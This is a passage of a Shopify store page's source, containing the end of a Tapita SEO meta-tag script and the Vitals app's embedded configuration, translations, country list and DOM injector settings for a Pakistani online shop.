        const disableReplacingDescription = !!window._tpt_no_replacing_plain_desc
        const config = { attributes: true, childList: true, subtree: true};
        const header = document.getElementsByTagName('head')[0];
        let i = 0;
        const callback = (mutationList, observer) => {
            i++;
            const title = document.getElementsByTagName('title')[0];
            const ogTitle = document.querySelector('meta[property="og:title"]');
            const twitterTitle = document.querySelector('meta[name="twitter:title"]');
            const newTitle = needReplaceVar ? replaceVar(titleValue) : titleValue;
            const newDescription = needReplaceVar ? replaceVar(descriptionValue) : descriptionValue;
            if(titleValue && document && document.title != newTitle && !disableReplacingTitle){
                document.title = newTitle;
            }
            if(ogTitle && (ogTitle?.content != newTitle)){
                ogTitle?.setAttribute('content', newTitle);
            }
            if(twitterTitle && (twitterTitle?.content != newTitle)){
                twitterTitle?.setAttribute('content', newTitle);
            }
            const metaDescriptionTagList = document.querySelectorAll('meta[name="description"]');
            const ogDescriptionTagList = document.querySelector('meta[property="og:description"]');
            const twitterDescriptionTagList = document.querySelector('meta[name="twitter:description"]');
            try {
                if(ogDescriptionTagList && newDescription && (ogDescriptionTagList?.content != newDescription)) {
                    ogDescriptionTagList?.setAttribute('content', newDescription);
                }
                if(twitterDescriptionTagList && newDescription && (twitterDescriptionTagList?.content != newDescription)){
                    twitterDescriptionTagList?.setAttribute('content', newDescription);
                }
            } catch (err) {

            }
            if (descriptionValue) {
                if(metaDescriptionTagList?.length == 0){
                    try {
                    createMetaTag(newDescription);
                    } catch (err) {
                    //
                    }
                }
                metaDescriptionTagList?.forEach(metaDescriptionTag=>{
                    if(metaDescriptionTag.content != newDescription && !disableReplacingDescription){
                    metaDescriptionTag.content = newDescription;
                    }
                })
            }
            if(observer && i > 1000){
                observer.disconnect();
            }
        };
        callback();
        setTimeout(callback, 100);
        const observer = new MutationObserver(callback);
        if(observer){
            observer.observe(header, config);
        }
    }
    if (tptMetaDataConfigUrl) {
        fetch(tptMetaDataConfigUrl)
        .then(response => response.json())
        .then((data) => {
            if(!data) return;
            const instantPage = data?.instantPage || false;
            const excludedPaths = [
                '/cart',
                '/checkout',
                '/account',
                '/search',
                'logout',
                'login',
                'customer'
            ];
            if (!window.FPConfig || !window.FPConfig.ignoreKeywords || !Array.isArray(window.FPConfig.ignoreKeywords)) {
                window.FPConfig = { ignoreKeywords : excludedPaths };
            } else {
                window.FPConfig.ignoreKeywords = window.FPConfig.ignoreKeywords.concat(excludedPaths);
            }
            var toEnableInstantPageByPath = true;
            if (window.location.pathname && window.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            const spcBar = document ? document.getElementById('shopify-pc__banner') : null;
            if (spcBar)
                toEnableInstantPageByPath = false;
            if (window.document &&
                window.document.location &&
                window.document.location.pathname &&
                window.document.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.document.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            if(instantPage && toEnableInstantPageByPath){
                const tptAddInstantPage =  setInterval(function () {
                    try {
                        if(document && document.body && (window.top === window.self)){
                            var instantScript = document.createElement('script');
                            instantScript.src = instantPageUrl;
                            document.body.appendChild(instantScript);
                            clearInterval(tptAddInstantPage);
                        }
                    } catch (err) {
                        //
                    }
                }, 500);
            }
        });
    }
    if (window.tapita_meta_page_title || window.tapita_meta_page_description) {
        replaceMetaTagContent(window.tapita_meta_page_title, window.tapita_meta_page_description, false);
    }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56197;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"1":{"3":"7d44a5","4":"center","5":"icon","44":"money_back,cash_on_delivery,free_delivery,premium","85":"","86":20,"87":20,"148":113,"978":"{}","1060":"303030"},"3":{"6":"Sale ending in","8":30,"24":0,"25":2,"26":1,"27":3,"80":"left","118":"default","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":false,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":true,"505":"000000","840":"626262","841":"444444","842":"000000","953":"fixed","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"4":{"487":"1","488":"888888","673":true,"975":true,"976":true,"980":"{}"},"9":[],"10":{"66":"circle","67":"ffffff","68":"pop","69":"left","70":2,"71":"ff0101"},"13":{"34":"☞ Don't forget this..."},"14":{"45":6,"46":8,"47":10,"48":12,"49":8,"51":true,"52":true,"112":"dark","113":"bottom","198":"fafafa","199":"888888","200":"363636","201":"636363","202":"636363","203":14,"205":13,"206":460,"207":9,"222":false,"223":true,"353":"from","354":"purchased","355":"Someone","419":"second","420":"seconds","421":"minute","422":"minutes","423":"hour","424":"hours","433":"ago","458":"","474":"standard","475":"rounded","490":false,"497":"added to cart","498":true,"499":true,"500":10,"501":"##count## people added this product to cart today:","515":"San Francisco, CA","557":true,"589":"00a332","799":60,"802":1,"807":"day","808":"days"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":false,"418":false,"477":"automatic","478":"000000","479":"ffffff","489":true,"843":"171616","844":"fefefe","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderRadius\":{\"default\":\"8px\"}}}}","1021":true,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"17":{"41":"bounce","42":"interval","43":10},"21":{"142":true,"143":"left","144":0,"145":0,"190":false,"216":"ffce07","217":false,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":20,"334":100,"335":10,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":2,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"00a332","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"Customers from all over the world love our products!","689":"Happy Customers","691":false,"745":true,"746":"columns","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":1,"1002":4,"1003":false,"1005":false,"1034":false,"1038":20,"1039":20,"1040":10,"1041":10,"1042":100,"1043":50,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":false,"1062":1,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"24":{"93":10,"94":"fff5cd","359":"222222","389":"An item in your cart is in high demand.","390":"Complete the order to make sure it’s yours! {{ counter }}","502":false,"977":"{}","1084":true,"1199":false,"1200":0},"25":{"537":false,"538":true,"541":"505050","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"28":{"692":true},"31":[],"33":{"187":1,"188":"h4","241":false,"242":false,"272":"auto","413":"Description","414":true,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"dddddd","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{}","1016":1,"1018":1,"1020":false,"1027":true},"46":{"368":"Only {{ stock }} units left in stock!","369":50,"370":true,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":0},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":16,"656":8,"657":16,"658":8,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":false,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"table\":{\"traits\":{\"borderRadius\":{\"default\":\"30px\"},\"tableBorderThickness\":{\"default\":\"4px\"},\"textSizeScale\":{\"default\":\"110%\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"header","889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":24,"992":"{}","1189":true,"1195":"\/apps\/page","1196":"\/a\/page","1206":false},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false},"60":{"1095":"{}","1096":false}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Sale ending in"},"416":{"en":"day"},"426":{"en":"days"},"427":{"en":"hour"},"428":{"en":"hours"},"429":{"en":"minute"},"430":{"en":"minutes"},"431":{"en":"second"},"432":{"en":"seconds"},"1103":{"en":""}},"13":{"34":{"en":"☞ Don't forget this..."}},"1":{"85":{"en":""}},"34":{"233":{"en":"Recently Viewed"},"324":{"en":"Add to Cart"},"439":{"en":"From"},"444":{"en":"Out of stock"}},"21":{"287":{"en":"reviews"},"288":{"en":"See more reviews"},"289":{"en":"Write a Review"},"290":{"en":"Share your experience"},"291":{"en":"Rating"},"292":{"en":"Name"},"293":{"en":"Review"},"294":{"en":"We'd love to see a picture"},"295":{"en":"Submit Review"},"296":{"en":"Cancel"},"297":{"en":"No reviews yet. Be the first to add a review."},"447":{"en":"Thank you for adding your review!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload"},"508":{"en":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us."},"598":{"en":"Store reply"},"688":{"en":"Customers from all over the world love our products!"},"689":{"en":"Happy Customers"},"752":{"en":"Verified buyer"},"994":{"en":"Our Customers Love Us"},"1064":{"en":"Collected by"},"1065":{"en":"From {{reviews_count}} reviews"}},"14":{"353":{"en":"from"},"354":{"en":"purchased"},"355":{"en":"Someone"},"419":{"en":"second"},"420":{"en":"seconds"},"421":{"en":"minute"},"422":{"en":"minutes"},"423":{"en":"hour"},"424":{"en":"hours"},"433":{"en":"ago"},"497":{"en":"added to cart"},"501":{"en":"##count## people added this product to cart today:"},"515":{"en":"San Francisco, CA"},"808":{"en":"days"},"807":{"en":"day"}},"44":{"360":{"en":"Free shipping to {{ country }} in {{ min_interval }} to {{ max_interval }} {{ interval_type }}, for orders over {{ min_value }}."},"361":{"en":"Ships to {{ country }} in {{ min_interval }} to {{ max_interval }} {{ interval_type }}, for {{ price }}."},"726":{"en":"Hide shipping options"},"727":{"en":"See all shipping options"},"753":{"en":"day"},"754":{"en":"days"},"755":{"en":"business day"},"756":{"en":"business days"},"757":{"en":"week"},"758":{"en":"weeks"},"759":{"en":"business week"},"760":{"en":"business weeks"}},"46":{"368":{"en":"Only {{ stock }} units left in stock!"},"371":{"en":"Hurry! Inventory is running low."}},"24":{"389":{"en":"An item in your cart is in high demand."},"390":{"en":"Complete the order to make sure it’s yours! {{ counter }}"}},"33":{"413":{"en":"Description"},"485":{"en":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results"},"543":{"en":"Popular searches"},"544":{"en":"Here are your results"},"545":{"en":"No results found."},"546":{"en":"What are you looking for?"},"547":{"en":"Collections"}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}},"57":{"710":{"en":"Wishlist"},"711":{"en":"Save your favorite products for later"},"712":{"en":"Add to Wishlist"},"713":{"en":"Added to Wishlist"},"718":{"en":"From"},"719":{"en":"Add to cart"},"721":{"en":"Out of stock"},"766":{"en":"Share"},"767":{"en":"Share Wishlist"},"768":{"en":"Copy link"},"769":{"en":"Link copied"},"770":{"en":"Your Wishlist is empty. "},"772":{"en":"My Wishlist"},"889":{"en":"Added to cart"}},"59":{"929":{"en":"Notify when available"},"930":{"en":"Notify me when back in stock"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock."},"932":{"en":""},"933":{"en":"Notify me when available"},"985":{"en":"Thank you for subscribing"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again."},"987":{"en":"SMS"},"988":{"en":"Something went wrong"},"989":{"en":"Please try to subscribe again."},"983":{"en":"E-mail"},"984":{"en":"Invalid email address"},"991":{"en":"Invalid phone number"},"993":{"en":"Phone number"},"1006":{"en":"Phone number should contain only digits"}},"16":{"1184":{"en":""}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"895371952656536","items":[],"type":"master"}];window.vtlsLiquidData.shippingInfo={"rules":[],"translated_country_codes":{"en":{"AF":"Afghanistan","AX":"Åland Islands","AL":"Albania","DZ":"Algeria","AD":"Andorra","AO":"Angola","AI":"Anguilla","AG":"Antigua \u0026 Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BA":"Bosnia \u0026 Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo - Brazzaville","CD":"Congo - Kinshasa","CK":"Cook Islands","CR":"Costa Rica","CI":"Côte d’Ivoire","HR":"Croatia","CU":"Cuba","CW":"Curaçao","CY":"Cyprus","CZ":"Czechia","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard \u0026 McDonald Islands","VA":"Vatican City","HN":"Honduras","HK":"Hong Kong SAR China","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","KP":"North Korea","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao SAR China","MK":"North Macedonia","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar (Burma)","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","AN":"Curaçao","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territories","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn Islands","PL":"Poland","PT":"Portugal","QA":"Qatar","CM":"Cameroon","*":"","RE":"Réunion","RO":"Romania","RU":"Russia","RW":"Rwanda","BL":"St. Barthélemy","SH":"St. Helena","KN":"St. Kitts \u0026 Nevis","LC":"St. Lucia","MF":"St. Martin","PM":"St. Pierre \u0026 Miquelon","WS":"Samoa","SM":"San Marino","ST":"São Tomé \u0026 Príncipe","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SX":"Sint Maarten","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia \u0026 South Sandwich Islands","KR":"South Korea","ES":"Spain","LK":"Sri Lanka","VC":"St. Vincent \u0026 Grenadines","SD":"Sudan","SR":"Suriname","SJ":"Svalbard \u0026 Jan Mayen","SZ":"Eswatini","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad \u0026 Tobago","TN":"Tunisia","TR":"Turkey","TM":"Turkmenistan","TC":"Turks \u0026 Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom","US":"United States","UM":"U.S. Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VE":"Venezuela","VN":"Vietnam","VG":"British Virgin Islands","WF":"Wallis \u0026 Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe","SS":"South Sudan","BQ":"Caribbean Netherlands","PR":"Puerto Rico","GU":"Guam","VI":"U.S. Virgin Islands","MP":"Northern Mariana Islands","AS":"American Samoa","FM":"Micronesia","PW":"Palau","MH":"Marshall Islands","TA":"Tristan da Cunha","AC":"Ascension Island","AQ":"Antarctica"}},"magicWords":["{{ min_value }}","{{ max_value }}","{{ country }}","{{ min_interval }}","{{ max_interval }}","{{ interval_type }}","{{ price }}"],"min_interval":"{{ min_interval }}","max_interval":"{{ max_interval }}","interval_type":"{{ interval_type }}"};window.vtlsLiquidData.ubOfferTypes={"1":[1,2]};window.vtlsLiquidData.productLabels=[{"i":1353,"l":"Best Seller","lt":1,"t":["c"],"trs":"{\"container\":{\"traits\":{\"backgroundColor\":{\"default\":\"#ed5858\"}}}}","c":[{"h":"new-arrivals","i":437340995821},{"h":"best-sellers","i":437341028589},{"h":"sale","i":437341061357}]}];window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="86316d0b284459c91f7ae24c7b9d3f5e";window.vtlsLiquidData.shopInfo={id:72168407277,domain:"buynowpakistan.com",shopifyDomain:"1c6g0t-0x.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"PKR",enabledCurrencies:["PKR"],moneyFormat:"Rs.{{amount}}",moneyWithCurrencyFormat:"Rs.{{amount}} PKR",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[12,38,9,17,15,29,23,19,31,32,34,3,7,1,11,4,21,28,26,25,27,13,10,18,16,30,24,20,33,35,14,36,8,2,37,22,49,51,46,47,50,52,48,53,54]};window.vtlsLiquidData.collection = {
	"allProductsCount": 1,
	"productsCount": 1,
	"productsSize": 1
};window.vtlsLiquidData.cacheKeys = [1766274539,1763902369,1763902296,1763902369,1768600171,1763902296,1763902296,1768600171 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"163": {"location":"product_end","locator":"append"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["1"]["s"]=".product-form__submit";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=[];documentInjectors["1"]["d"]["1"]["s"]=".emoji-benefits-container";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="footer.footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h2[class*=\"title\"]";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["5"]={};documentInjectors["5"]["m"]=[];documentInjectors["5"]["m"]["0"]={};documentInjectors["5"]["m"]["0"]["a"]={"l":"prepend"};documentInjectors["5"]["m"]["0"]["s"]=".header__icons";documentInjectors["5"]["d"]=[];documentInjectors["5"]["d"]["0"]={};documentInjectors["5"]["d"]["0"]["a"]={"l":"prepend"};documentInjectors["5"]["d"]["0"]["s"]=".header__icons";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details 